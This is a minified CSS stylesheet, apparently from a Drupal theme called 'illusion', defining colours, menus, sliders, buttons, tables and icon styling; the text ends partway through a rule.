.step_counter,.title_counter_type:before,.bg_color_purple_hover:hover,.animation_fill.color_purple:before,.p_table.bg_color_purple_hover.active,[class*="button_type_"].transparent.color_purple:hover,[class*="button_type_"].color_purple:not(.transparent){background:#4e4ca0;}.translucent_bg_purple,.translucent_bg_purple.image_fixed:before{background-color:rgba(78,76,160,0.7);}.color_pink,.color_pink_hover:hover,.color_pink_hover:hover [class*="color_"],[class*="button_type_"].color_pink:not(.transparent):hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#a255c4;}.border_color_pink,[class*="icon_wrap_"].color_pink,.color_pink_hover:hover [class*="icon_wrap_"],[class*="button_type_"].color_pink,.p_table.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,[class*="button_type_"].color_pink_hover:not(.color_light):hover,[class*="icon_wrap_"].color_pink_hover:hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"]{border-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2:before{border-bottom-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2{border-top-color:#a255c4;}.bg_color_pink,.ui-slider-range,.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,.animation_fill.color_pink:before,[class*="button_type_"].transparent.color_pink:hover,[class*="button_type_"].color_pink:not(.transparent){background:#a255c4;}.color_green,.color_green_hover:hover,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green:not(.transparent):hover{color:#2ecc71;}.select_button_left,input:not([type="submit"]).success,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green{border-color:#2ecc71;}.bg_color_green,[class*="button_type_"].color_green.transparent:hover,[class*="button_type_"].color_green:not(.transparent){background:#2ecc71;}.translucent_bg_green,.translucent_bg_green.image_fixed:before{background-color:rgba(39,174,96,0.7);}.bg_color_dark_green{background:#00a847;}.color_blue,.color_blue_hover:hover,[class*="button_type_"].color_blue:not(.transparent):hover{color:#55c0db;}.main_menu > li > a,#menu_button.color_blue,[class*="icon_wrap_"].color_blue,[class*="button_type_"].color_blue,[class*="icon_wrap_"].color_blue_hover:hover,[class*="button_type_"].color_blue_hover:hover{border-color:#55c0db;}[class*="button_type_"].transparent.color_blue:hover,[class*="button_type_"].color_blue:not(.transparent),.animation_fill.color_blue:before{background:#55c0db;}.color_red,.required:after,.required_l:before,.color_red_hover:hover,.color_red_hover:hover [class*="color_"],[class*="button_type_"].color_red:not(.transparent):hover{color:#e74c3c;}.bg_color_red,[class*="button_type_"].transparent.color_red:hover,[class*="button_type_"].color_red:not(.transparent){background:#e74c3c;}input:not([type="submit"]).error,[class*="button_type_"].color_red,.blog_side_button[class*="border_"]:hover{border-color:#e74c3c;}.translucent_bg_red,.translucent_bg_red.image_fixed:before{background-color:rgba(231,76,60,0.9);}.color_yellow,[class*="button_type_"].color_yellow:not(.transparent):hover{color:#f1c40f;}.color_light_green{color:#27ae60;}[class*="button_type_"].color_yellow,.p_table.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active{border-color:#f1c40f;}.bg_color_yellow,.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active,[class*="button_type_"].color_yellow:not(.transparent),[class*="button_type_"].color_yellow.transparent:hover{background:#f1c40f;}.color_dark_blue{color:#3498db;}.bg_color_dark_blue{background:#3498db;}.bg_color_dark{background:#161618;}input:not([type="submit"]).info{border-color:#3498db;}.translucent_bg_orange,.translucent_bg_orange.image_fixed:before{background-color:rgba(219,175,0,0.7);}.color_orange{color:#e67e22;}input:not([type="submit"]).warning{border-color:#e67e22;}.bg_light,[class*="button_type_"].transparent.color_light:hover,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"]{background:#fff;}.bg_light_2,.sub_menu li:hover > a,.sub_menu .current > a,table:not(.table_type_9) tr:hover,.categories_list ul a:hover,.sub_menu .current_click > a{background:#f7f9f9;}.bg_light_3,.category_link:hover .category_title,.thumbnails_container > ul > .active,.thumbnails_container > ul > li:hover{background:#ecf0f1;}.bg_light_4{background:#e3e7e9;}.facebook:hover,.facebook_static_color{background:#39599f;border-color:#39599f;}.twitter:hover,.twitter_static_color{background:#40bff5;border-color:#40bff5;}.googleplus:hover,.googleplus_static_color{background:#eb5b4c;border-color:#eb5b4c;}.pinterest:hover,.pinterest_static_color{background:#b8242a;border-color:#b8242a;}.dribbble:hover,.dribbble_static_color{background:#e65992;border-color:#e65992;}.flickr:hover,.flickr_static_color{background:#ff1981;border-color:#ff1981;}.youtube:hover,.youtube_static_color{background:#cd322c;border-color:#cd322c;}.vimeo:hover,.vimeo_static_color{background:#44bbff;border-color:#44bbff;}.instagram:hover,.instagram_static_color{background:#a47a5e;border-color:#a47a5e;}.linkedin:hover{background:#328dd3;border-color:#328dd3;}.facebook_color:hover *{color:#39599f !important;}.twitter_color:hover *{color:#40bff5 !important;}.googleplus_color:hover *{color:#eb5b4c !important;}.pinterest_color:hover *{color:#b8242a !important;}.label.color_scheme{background:#e6f7fb;}.label.color_pink{background:#f6eef9;}.rss{background:#e67e22;border-color:#e67e22;}body{font:400 16px/1.5em "Lato","sans-serif";color:#606366;overflow-x:hidden;background:#2c2b44;background-attachment:fixed;}.tr_delay,a:not([class*="tr_all"]){-webkit-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-moz-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-o-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;}.tr_delay:hover,a:not(.tr_all):hover{-webkit-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-moz-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-o-transition:color .1s ease,background-color .1s ease,border-color .1s ease;transition:color .1s ease,background-color .1s ease,border-color .1s ease;}.tr_inherit{-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit;}h1,.pt_price,#countdown dt{font-size:1.75em;font-weight:bold !important;}h2,.first_letter_1 > .fl,.item_statistic dt{font-size:3em;}h3,.day_of_the_month,#countdown.type_2 dt{font-size:2.25em;}h4{font-size:1.375em;}h5{font-size:1.25em;}h6,.fs_large{font-size:1em;}h1,h2,h3,h4,h5,h6,.pt_price,.item_statistic dt,#countdown dt,.article_stats,.lh_ex_small,.clients.brands .owl-controls{line-height:1em;}.fs_middle,.p_table:hover .pt_title:not(.pt_time),.p_table.active .pt_title:not(.pt_time){font-size:1.875em;}.mega_menu_container p{padding-left:20px;}blockquote{padding:24px 25px 22px 50px;word-break:break-all;line-height:1.42em;}blockquote.type_2{background:#ecf0f1;}blockquote.type_2:after{content:"";width:0;height:0;border-left:11px solid transparent;border-top:8px solid #ecf0f1;border-right:11px solid transparent;position:absolute;left:24px;bottom:-8px;}blockquote:before,blockquote > p:last-of-type:after{font-size:50px;font-weight:bold;opacity:.5;}blockquote:before{content:open-quote;position:absolute;left:19px;top:33px;}blockquote > p:last-of-type:after{content:close-quote;display:inline-block;line-height:0;height:0;vertical-align:-27px;margin-left:12px;}.first_letter_1 > .fl{margin:12px 10px 0 0;}.first_letter_2 > .fl{font-size:1.5em;border-width:1px;border-style:solid;width:40px;height:40px;padding-top:7px;margin:6px 10px 0 0;}.title_counter_type{padding:12px 20px 14px 70px;font-size:1.5em;position:relative;}.title_counter_type:before{content:counter(counter);font-style:italic;color:#fff;position:absolute;left:0;padding:12px 0;height:100%;width:50px;text-align:center;top:0;}.static_head_title_1{font-size:3.25em;}.bn_title{padding:3px 21px 3px;width:11.09%;}.title_size_1{font-size:2.625em;}[role="banner"]{padding-top:3px;width:inherit;z-index:150;}[role="banner"] .container > a:only-child{margin:35px 0;}.sticky_menu [role="banner"]{border-bottom-color:transparent;border-bottom-style:solid;}.gradient_line{display:block;width:100%;position:absolute;top:0;}.header_top_part{padding:6px 0 8px;}[role="banner"] [class*="_part"]{width:inherit;}.header_bottom_part.fixed,.sticky_part.fixed{position:fixed;top:0;-webkit-backface-visibility:hidden;}.header_bottom_part.type_2{padding:30px 0;}.header_bottom_part.type_3{padding:22px 0;}.sticky_part:after,.header_bottom_part:not([class*="type_"]):after,.header_bottom_part.type_3.sticky:after{content:"";display:block;position:absolute;height:3px;width:100%;bottom:-3px;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sticky_part.shadow_light:not(.fixed):after{opacity:.5;}.main_menu > li > a{display:block;padding:19px 10px 20px;}.main_menu.type_2 > li > a{padding-top:15px;padding-bottom:16px;}.main_menu.type_2 > li:first-child > a{padding-left:0;}.main_menu.type_2 > li > a:after{display:none;}.main_menu > li > a:after{content:"";display:block;height:2px;width:100%;position:absolute;opacity:0;left:0;bottom:-2px;-webkit-transition:opacity 1.1s ease;-moz-transition:opacity 1.1s ease;-o-transition:opacity 1.1s ease;transition:opacity 1.1s ease;}.main_menu > li:hover > a:after,.main_menu > .current > a:after{opacity:1;-webkit-transition:opacity .1s ease;-moz-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease;}.main_menu > li > ul{top:100%;margin-top:2px;}.main_menu.type_2 > li > ul{margin-top:0;}.mega_menu_container,.mega_menu_container .container3d .sub_menu{position:absolute;top:100%;padding:21px 20px;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-o-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);opacity:0;visibility:hidden;}.mega_menu_container .container3d .sub_menu{padding:0;top:-1px;}.sub_menu.relative,.container_zoom_image{z-index:0;}.sub_menu:not(.relative){border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;min-width:127px;position:absolute;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-transform:rotate3d(1,0,0,-90deg);-moz-transform:rotate3d(1,0,0,-90deg);-o-transform:rotate3d(1,0,0,-90deg);-ms-transform:rotate3d(1,0,0,-90deg);transform:rotate3d(1,0,0,-90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-o-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;}.sub_menu a{padding:9px 18px;white-space:nowrap;}.sub_menu .container3d > a{padding-right:36px;}.sub_menu .sub_menu{left:100%;top:0;margin-left:1px;-webkit-transform:rotate3d(0,1,0,90deg);-moz-transform:rotate3d(0,1,0,90deg);-o-transform:rotate3d(0,1,0,90deg);-ms-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg);}.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg);}.ie9 .sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{visibility:visible;}.ie9 .main_menu li:hover > .sub_menu,.ie9 .dropdown:hover .sub_menu{visibility:visible;}.main_menu *,.tooltip,.tooltip_type_2,.item_services h6,.steps_nav li [class*="icon_wrap"],.animation_fill{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.dropdown a img{margin-top:6px;}.dropdown > a{padding:6px 10px;display:block;z-index:1;}.dropdown .sub_menu a{padding:5.5px 10px;}.dropdown{z-index:15;margin-left:-3px;}.dropdown:last-child > a{padding-right:0;}.dropdown .sub_menu{min-width:100px;width:100%;border-top-width:2px;border-top-style:solid;}.language{color:#bdc3c7;float:right;margin-left:10px;cursor:pointer;}.language span{border-left:1px solid #bdc3c7;padding-left:10px;}.language span i{line-height:27px;margin-left:5px;}.switch_language .block-locale{background:none repeat scroll 0 0 #fff;border:1px solid #f2f2f2;display:none;position:absolute !important;right:0;top:36px;z-index:99999;border-top:2px solid #41bedd;}.switch_language .block-locale .language-switcher-locale-url{margin:0;}.switch_language .block-locale .language-switcher-locale-url li{border-bottom:1px solid #f2f2f2;padding:5px 20px;}.switch_language .block-locale .language-switcher-locale-url li:hover,.switch_language .block-locale .language-switcher-locale-url li.active{background:none repeat scroll 0 0 #f7f9f9;}.language-switcher-locale-url li a{font-size:14px;color:#bdc3c7;display:block;text-align:left;}.language-switcher-locale-url li img{vertical-align:middle;}.language-switcher-locale-url li.active a,.language-switcher-locale-url li:hover a{color:#41bedd;}.header_top_part .container{position:relative;}.r_slider{width:100%;position:relative;}[class*="ios_nav_"],.ls-nav-prev,.ls-nav-next{position:absolute;}[class*="ios_nav_"],.flexslider .flex-direction-nav a,.simple_slideshow .flex-direction-nav a,.tp-rightarrow.default,.tp-leftarrow.default,[class*="ls-nav-"]{width:50px;height:50px;cursor:pointer;background:url(/sites/all/themes/illusion/images/prevnext.png) no-repeat 0 1px;opacity:.5;top:50% !important;margin-top:-25px !important;}.tp-rightarrow,.simple_slideshow .flex-next,.ios_nav_next,.flexslider .flex-next{background-position:1px -47px !important;}.ls-nav-prev{background-position:0 2px !important;}.ls-nav-next{background-position:3px -46px !important;}.tp-leftarrow:hover,.tp-rightarrow:hover,[class*="ios_nav_"]:hover,.jackbox[data-group]:hover,.popup_wrap [class*="icon_wrap"]:hover,.simple_slideshow .flex-direction-nav a:hover,.flexslider .flex-direction-nav a:hover,.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(255,255,255,0.2);opacity:1;}.caption iframe{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-o-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-ms-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);box-shadow:0 0 18px 0 rgba(0,0,0,0.25);}.simple_slideshow .flex-next{right:20px;}.simple_slideshow .flex-prev{left:20px;}[class*="col-"]:not(.snormal_size) .simple_slideshow .flex-direction-nav a,.blog_isotope_item .simple_slideshow .flex-direction-nav a{width:36px;height:36px;margin-top:-18px !important;background-size:100% 200%;}[class*="col-"] .simple_slideshow .flex-prev,.blog_isotope_item .simple_slideshow .flex-prev{background-position:0 2px;}[class*="col-"] .simple_slideshow .flex-next,.blog_isotope_item .simple_slideshow .flex-next{background-position:2px 90% !important;}.slider_title_1{font-size:9.375em;line-height:.75em;}.slider_title_2{font-size:4.5em;}.slider_title_3{font-size:5em;}.iosslider{position:relative;padding-bottom:26.5%;overflow:hidden;width:100%;height:0;}.iosslider .slider{width:100%;height:100%;}.iosslider .slider .slide{float:left;width:100%;}.iosslider .slider .slide img{max-width:none;width:100%;height:auto;}.iosslider .slider .slide [class^="item"]{position:absolute;left:50%;}.iosslider .slider .slide .item{margin-left:115px;top:17.95%;}.iosslider .slider .slide .item_2{left:0;top:14.73%;width:100%;}.iosslider .slider .slide .item_3{margin-left:-588px;top:14.73%;}.flex_container{width:74.35%;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.thumbnails_container{width:25.64%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.flexslider .slides > li > iframe{width:100%;}.flexslider .flex-direction-nav a{top:auto !important;bottom:20px;margin-top:0 !important;}.flexslider .flex-next{right:20px !important;}.flexslider .flex-prev{right:80px !important;left:auto !important;}#layerslider_video [class^="ls-nav-"]{top:50% !important;margin-top:-25px !important;background-image:url(/sites/all/themes/illusion/images/prevnext.png);}.tabs_nav li:first-child a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs_nav li:last-child a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs_nav a{padding:9px 20px 10px;}.tabs_nav.type_2 a{padding:5px 28px;}.tabs_nav.type_3 a{padding-left:14px;padding-right:14px;}.tabs_nav a,.border_grey,.accordion_item,.ui-slider{border:1px solid #bdc3c7;}.tabs_nav li:not(:last-child) a{border-right:none;}.accordion_item dt{padding:9px 50px 10px 19px;cursor:pointer;}.accordion_item dd{padding:7px 20px 23px;}.accordion_item dt [class*="icon_wrap"]{position:absolute;right:19px;top:50%;margin-top:-11px;font-size:16px;}.brands_carousel .owl-item{padding:0 15px;}[class*="fp_nav_"]{position:absolute;top:38.5%;}.ios_nav_prev,.lp_nav_prev,.c_nav_prev.nav_type_3,.fp_nav_prev,.pc_nav_prev,.rp_nav_prev,.extended.simple_slideshow .flex-prev{left:30px;}.ios_nav_next,.lp_nav_next,.c_nav_next.nav_type_3,.fp_nav_next,.pc_nav_next,.rp_nav_next,.extended.simple_slideshow .flex-next{right:30px;}.owl-pagination > div{width:12px;height:12px;border:1px solid rgba(255,255,255,0.5);float:left;}.owl-pagination > div:not(:last-child){margin-right:8px;}.bg_light_2 .owl-pagination > div:not(.active),.clients.brands:not(.with_video) .owl-pagination > div:not(.active){border-color:#bfc4c8;}[class*="pc_nav_"],[class*="rp_nav"],[class*="fproducts_nav_"]:not(.fn_type_2),[class*="ln_nav_"],[class*="fp_nav_"].nav_type_2,[class*="lp_nav_"]{position:absolute;top:50%;margin-top:-18px;}[class*="c_nav_"].nav_type_2{position:absolute;top:38px;}[class*="c_nav_"].nav_type_3{position:absolute;top:50%;margin-top:20px;}.twc_prev,.twc_next{position:absolute;top:50%;margin-top:-12px;}.twc_prev{left:0;}.twc_next{right:0;}.related_projects .owl-item,.wfilter_carousel .owl-item{padding-bottom:75px;}[class*="rp_nav"]{margin-top:-47px;}[class*="fproducts_nav_"]:not(.fn_type_2){margin-top:-90px;}[class*="ln_nav_"]{top:78px;}.fproducts_nav_prev,.ln_nav_prev{left:-50px;}.fproducts_nav_next,.ln_nav_next{right:-50px;}.c_nav_prev.nav_type_2{left:-54px;}.c_nav_next.nav_type_2{right:-54px;}.boxed_layout .fproducts_nav_prev,.boxed_layout .ln_nav_prev{left:-35px;}.boxed_layout .fproducts_nav_next,.boxed_layout .ln_nav_next{right:-35px;}.boxed_layout .c_nav_next.nav_type_2{right:-32px;}.boxed_layout .c_nav_prev.nav_type_2{left:-32px;}.featured_products .owl-item{padding-bottom:1px;}.thumbnails_carousel{width:80px;}[class*="fp_nav_"].nav_type_2{margin-top:15px;}#breaking_news{width:87.03%;margin-top:3px;}.photo_carousel img{min-width:100%;}.single{padding:0 34px;}.tweet_list li{padding-left:35px;}.single .tweet_list li{padding-left:0;}.tweet_list li > [class*="icon_wrap_"]{position:absolute;left:0;top:4px;}.hr_list > li{float:left;}.m_left_0,.hr_list > li:first-child{margin-left:0;}.hr_list > li:last-child{margin-right:0;}.hr_list:after,.clearfix:after,.clients.brands .owl-pagination:after{content:"";display:block;clear:both;width:100%;}.vr_list li:not(:first-child),.select_list li:not(:first-child){border-top:1px solid #ecf0f1;}.vr_list:not(.sub_menu) li{padding:9px 5px 9px 35px;}.social_icons{padding-top:2px;}.breadcrumbs{margin-top:4px;}.breadcrumbs li a,.project_description h4 a,.project_description .category a{border-bottom:1px solid transparent;}.breadcrumbs li a:hover,.project_description h4 a:hover,.project_description .category a:hover{color:#fff;border-color:#fff;}.dotted_list li:not(:last-child):after{content:".";font-size:25px;position:absolute;display:block;width:3px;height:3px;line-height:0;right:-10px;top:50%;margin-top:-8px;}.dotted_list.type_2 li:not(:last-child):after{right:-17px;}.vr_list_type_2 li,.vr_list_type_4 li a{padding-left:28px;}.vr_list_type_2 li [class*="icon_wrap"],.vr_list_type_4 li a [class*="icon_wrap"]{margin:4px 0 0 -28px;}.vr_list_type_2 li > [class|="icon"]{margin-left:-28px;}.vr_list_type_3 li:before{content:counter(counter) ".";display:inline-block;margin-right:3px;}.vr_list_type_5 li{padding-left:37px;}.vr_list_type_5 li .icon_wrap_size_1{margin-left:-37px;margin-top:2px;}.vr_list_type_5 li [class*="button_type_"]{margin-left:-37px;}.paginations li a{width:39px;height:35px;line-height:32px;display:block;border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;}.paginations li:last-child a{border-right:1px solid #bdc3c7;}.steps_nav li .container3d{width:140px;height:140px;}.steps_nav li [class*="icon_wrap"]{position:absolute;}.step_counter:before,.steps_nav li .step_num:before{content:counter(counter);font-style:italic;font-weight:300;display:inline-block;}.steps_nav li .step_num:before{font-size:1.36em;margin-top:-10px;}.steps_nav .active .step_num,.steps_nav li [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg);}.steps_nav .active [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}.steps_nav li:not(:last-child):after{content:"";display:block;width:22px;height:40px;position:absolute;right:-42px;top:50%;margin-top:-20px;background:url(/sites/all/themes/illusion/images/icon-right.png) no-repeat;}.sitemap_list ul{padding-left:30px;}.flickr_list{margin:0 -7.5px;}.flickr_list li,#dribbble_feed li{margin:0 7.5px 15px;}.flickr_list img{width:80px;height:80px;}.stripe_list li:not(:last-child){position:relative;margin-right:19px;}.stripe_list li:not(:last-child)::after{content:"";display:block;width:1px;height:11px;background:#c7cccf;position:absolute;top:50%;margin-top:-4px;right:-10px;}.contact_info_list{padding-top:6px;}.added_items_list{padding:20px 0 0 2px;}.added_items_list li{padding-right:35px;}.added_items_list li > [class|="icon"]{cursor:pointer;position:absolute;right:0px;top:-5px;display:block;width:16px;height:16px;}.added_items_list.type_2{margin-top:-17px;}.added_items_list.type_2 li{padding:17px 10px 17px 0;}.added_items_list.type_2 li > [class|="icon"]{top:15px;}.fp_item .rating_list{margin-top:-5px;}.rating_list li:not(:last-child){margin-right:2px;}.rating_list li{width:15px;height:15px;cursor:pointer;}.rating_list li > [class|="icon"]{position:absolute;left:0;}.categories_list li:not(:first-child) > a,.categories_list ul{border-top:1px solid #ecf0f1;}.categories_list{margin-top:-6px;}.categories_list li a{padding:5px 0 7px;}.categories_list ul a{padding:4px 0 6px 28px;}.categories_list ul ul a{padding-left:43px;}.helper-list{height:0;overflow:hidden;}.news_list > li:first-child{padding-top:0;}.news_list > li{padding:20px 0 20px 20px;}.thumbnails_container{padding:10px 0;}.thumbnails_container > ul > li{padding:20px 15px 20px 20px;cursor:pointer;}.search_buttons{width:40px;height:40px;}.search_buttons > button{position:absolute;top:0;left:0;}.search_buttons > .active{z-index:1;}[class*="button_type"]{border-width:1px;border-style:solid;padding-left:29px;padding-right:29px;backface-visibility:hidden;}.button_type_1{padding-top:2px;padding-bottom:2px;}.button_type_2{padding-top:4px;padding-bottom:5px;}.button_type_3{padding-top:10px;padding-bottom:9px;}.button_type_4{padding-top:19px;padding-bottom:20px;}.button_type_5{min-height:40px;padding:7px 18px 7px;}.button_type_6{padding:2px 10px;height:40px;min-width:40px;}.button_type_7{padding:2px 10px;height:45px;}[class*="button_type"]:not(.transparent):hover,[class*="select_button_"]:hover,.checkout_video:hover .video_button{background:transparent;}.popup_buttons{position:absolute;top:50%;left:50%;z-index:3;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}#back_to_top{position:fixed;top:59.6%;z-index:5;}#open_side_menu{position:fixed;top:30px;right:-40px;cursor:pointer;z-index:25;opacity:0;}.side_main_menu > li > ul,.side_main_menu > li > ul ul{padding-left:10px;}#menu_button{width:50px;height:40px;border-width:1px;border-style:solid;font-size:30px;}[class*="page_button"],.mini_side_offset{padding-left:18px;padding-right:18px;}.tags_list [class*="button_type"]{padding-left:10px;padding-right:10px;}.blog_side_button{height:70px;width:70px;}.blog_side_button [class|="icon"]{font-size:30px;}.calendar_nav{padding:8px 0 7px;}.calendar_nav [data-calendar-nav]{position:absolute;top:50%;margin-top:-9px;}[data-calendar-nav="prev"]{left:10px;}[data-calendar-nav="next"]{right:10px;}#back_to_top [class|="icon"]{margin-top:-3px;}.color_button{border:1px solid #bec3c7;width:30px;height:30px;padding:3px;background-clip:content-box;}.color_button:hover{border-color:#363a3f;}.quantity > button{width:29px;height:33px;}.open_product{position:relative;margin:-50px 10px 0 0;z-index:110;width:40px;height:40px;border-color:#575a5f;line-height:40px;opacity:.5;}.open_product i[class|="icon"]{color:#575a5e;font-size:1.9em;display:inline-block;margin:-3px 0 0 -2px;}.open_product:hover{opacity:.7;background:rgba(52,56,61,0.2) !important;}[class*="select_button_"]{padding:10px 15px 9px;min-width:214px;border-style:solid;-webkit-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;-moz-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;}.select_button_left{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border-width:1px 0px 1px 1px;}.select_button_right{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border-width:1px 1px 1px 0px;border-color:#fff;}[class*="select_button_"]:before,[class*="select_button_"]:after{content:"";position:absolute;top:-1px;display:block;width:14px;height:45px;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.select_button_left:after,.select_button_left:before{background:url(/sites/all/themes/illusion/images/select_button_left.png) no-repeat;right:-14px;}.select_button_right:after,.select_button_right:before{background:url(/sites/all/themes/illusion/images/select_button_right.png) no-repeat;left:-14px;}[class*="select_button_"]:before{background-position:0 -45px;}.or{padding:10px 8px 9px;font-size:0.625em;}.video_button{width:60px;height:60px;border-width:2px;border-style:solid;line-height:56px;}.video_button:after{border-color:#4e4ca0 !important;}.video_button:before{background:#fff !important;}.video_button i[class|="icon"]{font-size:2.2em;margin:0px 0 0 5px;}table td,table th{padding:9px 18px 10px;border:1px solid #bdc3c7;}table td{padding-top:9px;padding-bottom:9px;}table tr:first-child td,table tr:first-child th{border-top:none;}table tr:last-child td{border-bottom:none;}table tr td:first-child,table tr th:first-child{border-left:none;}table tr td:last-child,table tr th:last-child{border-right:none;}.three_columns th{width:33.3333%;}.p_table{padding:35px 19px 39px;-webkit-transition:background-color .5s ease,border-color .5s ease;-moz-transition:background-color .5s ease,border-color .5s ease;-o-transition:background-color .5s ease,border-color .5s ease;transition:background-color .5s ease,border-color .5s ease;}.p_table:hover,.p_table.active{margin:-10px -10px 0;padding:36px 29px 50px;}.border_light{border:1px solid #fff;}.pt_icon{width:100px;height:100px;font-size:39px;border:1px solid transparent;}.pt_title{font-size:1.375em;padding-bottom:2px;}.pt_icon,.pt_title,.pt_price,.price_icon{-webkit-transition:color .5s ease;-moz-transition:color .5s ease;-o-transition:color .5s ease;transition:color .5s ease;}.pt_time{padding-bottom:3px;}.price_icon{font-size:1.8em;margin-top:13px;}.p_table:hover .pt_icon,.p_table.active .pt_icon{font-size:50px;}.calendar{border-collapse:separate;}.calendar th,.calendar td{width:14.28%;border:none;vertical-align:middle;}.calendar .bg_light_2 th{border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;}.calendar th{padding:3px 0 2px;}.calendar td{padding:6.5px 0;}.calendar td.active span{width:30px;padding:2px 0;}.table_type_2 td:not([colspan]),.table_type_4 td{padding:19px;}.table_type_8 td:not([colspan]){padding:17px 19px 0;height:120px;}.table_type_5 tr:first-child td:not(:first-child){padding:19px 19px 6px;}.table_type_2 tr:first-child th:nth-child(2){width:330px;}.table_type_2 tr:first-child th:nth-child(3),.table_type_2 tr:first-child th:nth-child(4),.table_type_2 tr:first-child th:nth-child(7),.table_type_8 tr:first-child th:nth-child(4),.table_type_8 tr:first-child th:nth-child(7){width:100px;}.table_type_2 tr:first-child th:first-child,.table_type_2 tr:first-child th:nth-child(5),.table_type_4 tr:first-child th:nth-child(3),.table_type_8 tr:first-child th:nth-child(3){width:140px;}.table_type_2 tr:first-child th:nth-child(6),.fe_width_3{width:90px;}.table_type_2 tr:first-child th:nth-child(8){width:120px;}.table_type_3 td:first-child,.table_type_4 tr:first-child th:first-child,.table_type_5 td:first-child,.table_type_8 tr:first-child th:nth-child(2){width:200px;}.table_type_4 tr:first-child th:nth-child(2){width:300px;}.table_type_5 td:not(:first-child){width:325px;}.table_type_6 td:first-child,.table_type_6 td:nth-child(2),.table_type_7 td:first-child{width:150px;}.table_type_6 td:nth-child(3){width:400px;}.table_type_8 tr:first-child th:first-child,.table_type_8 tr:first-child th:nth-child(6){width:80px;}.table_type_8 tr:first-child th:nth-child(5){width:65px;}.table_type_9 td{padding:0;border:none;}.table_type_9 td:first-child{width:110px;}i[class|="icon"]{line-height:inherit;}[class*="icon_wrap"] i[class|="icon"]{display:block;width:inherit;height:inherit;margin:-1px 0 0 -1px;backface-visibility:hidden;}[class*="icon_wrap"]{border-width:1px;border-style:solid;text-align:center;}[class*="icon_wrap"].type_2{border-width:2px;}[class*="icon_wrap"].d_inline_m{margin-top:-2px;}.icon_wrap_size_1 [class*="icon-mail-alt"]{font-size:10px;}.icon_wrap_size_1 